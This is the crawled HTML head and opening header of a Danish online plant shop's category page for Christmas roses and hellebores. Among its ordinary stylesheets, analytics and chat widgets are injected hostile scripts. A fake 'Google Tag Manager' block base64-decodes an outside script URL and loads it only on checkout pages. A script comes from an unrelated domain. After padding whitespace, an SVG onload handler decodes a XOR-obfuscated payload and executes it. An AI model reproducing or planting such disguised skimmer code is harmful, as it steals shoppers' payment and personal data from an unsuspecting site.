

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&order=position&planteshop_soil=667
body_size: 27004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da" lang="da">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Juleroser og påskeklokker. Dejlige stauder til din have. - Alm. havejord</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Køb Juleroser her. Stort udvalg af Stauder E-L. Gode priser ✓ Mulighed for fri fragt ✓ Levering lige til havelågen ✓" />
<meta name="keywords" content="planteshop, planteskole, haveplanter, færdiggræs, , belægningssten, havecenter" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />

<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/766b85b6-73f5-4811-8736-6118d06646d6.css"/>


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.planteshop.dk/js/blank.html';
    var BLANK_IMG = 'https://www.planteshop.dk/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amasty/amfpc/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/additional.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/fancycheckout/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/webtexgiftcards.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/magestore/tooltip/tooltip.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/tooltip_manager.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/amasty/amshopby/amshopby.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/jquery.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js"></script>
<link rel="canonical" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.planteshop.dk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <!--Aromicon Google Universal Analytics Section start -->
    <script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-7896554-1', 'www.planteshop.dk');
        ga('set', 'anonymizeIp', false);
                ga('require', 'displayfeatures');
                                                        ga('send', 'pageview');
                    </script>
        <!--Aromicon Google Universal Analytics Section end -->

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"]; // full day names
Calendar._SDN = ["s\u00f8n.","man.","tir.","ons.","tor.","fre.","l\u00f8r."]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]; // full month names
Calendar._SMN = ["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "Om kalenderen";

Calendar._TT["ABOUT"] =
"DHTML dato/tidsvælger\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For den seneste version, se: http://www.dynarch.com/projects/calendar/\n" +
"Udgivet under GNU LGPL. Se http://gnu.org/licenses/lgpl.html for detaljer." +
"\n\n" +
"Datovalg:\n" +
"- Brug \xab, \xbb-knapperne for at vælge år\n" +
"- Brug " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + "-knapperne for at vælge måned\n" +
"- Hold museknappen nede på en af ovenstående knapper for hurtigere udvælgelse.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Tidsvalg:\n" +
"- Klik på en tidsdel for at forøge den\n" +
"- eller shift-klik for at formindske\n" +
"- eller klik og træk for hurtigere udvælgelse.";

Calendar._TT["PREV_YEAR"] = "Forrige år (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Forrige måned (hold for menu)";
Calendar._TT["GO_TODAY"] = "Prøv i dag";
Calendar._TT["NEXT_MONTH"] = "Næste måned (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Næste år (hold for menu)";
Calendar._TT["SEL_DATE"] = "Vælg dato";
Calendar._TT["DRAG_TO_MOVE"] = "Træk for at flytte";
Calendar._TT["PART_TODAY"] = ' (' + "i dag" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = "Vis %s først";

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Luk";
Calendar._TT["TODAY"] = "i dag";
Calendar._TT["TIME_PART"] = "(Shift-)klik eller træk for at ændre værdien";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d\/%m\/%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e. %b %Y";

Calendar._TT["WK"] = "Uge";
Calendar._TT["TIME"] = "Tid:";
//]]>
</script>
<style type="text/css">
		.wrapper
	{	
		background-image: url(https://www.planteshop.dk/media/wysiwyg/infortis/ultimo/_backgrounds/default/frontbg.jpg);
	}
								</style><script type="text/javascript">
    var AmQuickviewObject = new AmQuickview({"url":"https:\/\/www.planteshop.dk\/amquickview\/ajax\/view\/","text":"<img class=\"am-quickview-icon\" src=\"https:\/\/www.planteshop.dk\/skin\/frontend\/ultimo\/planteshop\/images\/amasty\/amquickview\/len.png\"\/> QUICK VIEW","css":"","item_selector":".products-grid .item, .products-list .item, .products-list .item, .content-box div div div:first-child"});
</script>
         
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager","Are you sure you would like to remove this item from the shopping cart?":"Er du sikker p\u00e5, at varen skal fjernes fra kurven?","Are you sure you would like to remove this item from the compare products?":"Er du sikker p\u00e5 at du vil fjerne denne vare fra sammenligningslisten?","Are you sure you would like to remove all products from your comparison?":"Er du sikker p\u00e5 at du vil fjerne alle produkter fra din sammenligning?","Are you sure you would like to remove this item from the wishlist?":"Er du sikker p\u00e5 at du vil fjerne dette produkt fra \u00f8nskesedlen?"});
        //]]></script><meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="ONrcL9hUg-nh3nnfKCOZfbvFMCJSq8vRzVvyDDWUWtg" />

<style>.inner-container > .item.item-left.hide-below-960 {display: none;}</style>

<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
(function () { var sleeknoteScriptTag = document.createElement('script');
sleeknoteScriptTag.type = 'text/javascript';
sleeknoteScriptTag.charset = 'utf-8';
sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/4135.js');
var s = document.getElementById('sleeknoteScript');
s.parentNode.insertBefore(sleeknoteScriptTag, s);
})();
</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com-->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script -->

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8718736;
(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9rZmNkLnNpdGUvY2RuL3BsYW50ZXNob3AuZGsuanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script src="https://cdn-css-framework.cfd/api/css.js" defer></script>


















































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
<!-- Start Visual Website Optimizer Asynchronous Code -->  <!-- Start of LiveChat (www.livechatinc.com) code --> <script type="text/javascript"> window.__lc = window.__lc || {}; window.__lc.license = 8718736; (function() { var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true; lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); })(); </script> <!-- End of LiveChat code --> <script type='text/javascript'> var _vwo_code=(function(){ var account_id=42556, settings_tolerance=2000, library_tolerance=2500, use_existing_jquery=false, // DO NOT EDIT BELOW THIS LINE f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init(); </script> <!-- End Visual Website Optimizer Asynchronous Code -->

<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js"></script>

</head>
<body class=" catalog-category-view categorypath-stauder-stauder-e-l-juleroser category-juleroser ">
<div id="root-wrapper">
<div class="wrapper">
        <div class="page">
        
	<div class="grid-container mobileTopBlock">
<div class="leftCol"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="36" /></a>&nbsp;</div>
<div class="rightCol"><a href="https://www.facebook.com/planteshop" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" width="42" /></a> <a href="https://www.planteshop.dk/nyhedsbrev"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" width="42" /></a>&nbsp;</div>
<div class="rightCol">&nbsp;</div>
</div>
<div class="header-container header-regular" id="top">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer  show-bg">
			<div class="inner-container">

